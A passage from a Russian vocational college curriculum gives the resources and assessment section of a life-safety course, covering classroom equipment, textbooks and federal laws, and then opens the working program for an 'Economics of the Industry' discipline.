

## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ДИСЦИПЛИНЫ**

### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия кабинета безопасности жизнедеятельности.

Оборудование учебного кабинета: Стол учительский -1 шт. Стул учительский -1 шт. Парты учебные -11 шт. стенды 7 шт Стул ученический – 8 шт. Шкаф – 3 шт. Доска -1 шт.

Технические средства обучения: персональный компьютер 1 шт компьютерный стол – 1 шт. проектор -1шт. экран –  $1 \text{ mr}$ . дозиметр РАДЭКС 1 шт, противогазы 44 шт пакет перевязочный индивидуальный 1 шт, пакет противохимический индивидуальный 1, респираторы 1 шт, костюм л 1 шт, носилки спасательные МЧС (тканевые) 1 шт, очки защитные 3 Н18 Г1 1 шт, автомат ММГ (макет) 2 шт.

Раздаточный материал: тестовые задания, дидактический материал по разделам и темам программы.

### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Безопасность жизнедеятельности: учебник для студ. среднего профессионального образования / В.П. Мельников, А.И. Куприянов, А.В. Назаров; под ред. проф. В.П. Мельникова — М.: КУРС: ИНФРА-М, 2020. — 368 с. - (Среднее профессиональное образование). Режим доступа: http://znanium.com/catalog/product/780649

2. Основы военной службы: Учебник / В.Ю. Микрюков. - 2-e изд., испр. и доп. - М.: Форум: ИНФРА-М, 2021. - 384 с.: - (Среднее профессиональное образование). Режим доступа:<http://znanium.com/catalog/product/1012527>

3. Арустамов А.Э., Прокопенко Н.А., Косолапова Н.В., Гуськова Г.В. Безопасность жизнедеятельности –М.: ОИЦ «Академия», 2022.

4. Сапронов Ю.Г. Безопасность жизнедеятельности –М.: ОИЦ «Академия», 2022.

Дополнительные источники:

1. Конституция Российской Федерации.

2. Трудовой кодекс Российской Федерации.

3. Общевоинские уставы Вооруженных Сил Российской Федерации.

4. Федеральный закон от 21.12.1994 г. №68-ФЗ «О защите населения и территорий от чрезвычайных ситуаций природного и техногенного характера».

5. Федеральный закон от 10.01.2002 г. №7-ФЗ «Об охране окружающей среды».

6. Федеральный закон от 22.07.2008 г. №123-Ф3 «Технический регламент о требованиях пожарной безопасности».

7. Федеральный закон от 28.03.1998г. №53-Ф3 «О воинской обязанности и воинской службе».

8. Федеральный закон от 06.03.1998г. №35-Ф3 «О противодействии терроризму».

Интернет ресурсы:

1. Федеральный портал. Российское образование. – режим доступа: [http://www.edu.ru](http://www.edu.ru/) (2015-2019)

2. Сайт Министерства обороны РФ. – режим доступа [http://www.mil.ru](http://www.mil.ru/) (2015-2022)

3. Сайт МЧС РФ. – режим доступа [http://www.mchs.ru\(2015-2019\)](http://www.mchs.ru(2015-2019)/)

4. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2015-2022)

# **4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий.







#### Приложение 1 Обязательное

# **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**







*Приложение I.16*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.07 ЭКОНОМИКА ОТРАСЛИ**

**Составитель: Горцева Таисия Николаевна, преподаватель ГБПОУ УКРТБ**

# **СОДЕРЖАНИЕ**

1.ПАСПОРТ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 2.СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ 3.УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ

Приложение 1

# **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### Экономика отрасли

*наименование дисциплины*

### **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «Экономика отрасли» относится к общепрофессиональному циклу.

С целью углубления подготовки обучающегося и для обеспечения конкурентоспособности выпускника в соответствии с запросами регионального рынка труда в дисциплину дополнительно были введены часы вариативной части.



### **1.2. Цель и планируемые результаты освоения дисциплины:**

### **1.3. Рекомендуемое количество часов на освоение программы дисциплины**

Объем работы обучающихся во взаимодействии с преподавателем 46 часов, в том числе:

- 12 часов вариативной части, направленных на усиление обязательной части программы учебной дисциплины.

# **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

## **2.1. Объем учебной дисциплины и виды учебной работы**



 $18$ Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.

# 2.2. Тематические план и содержание учебной дисциплины «Экономика отрасли»

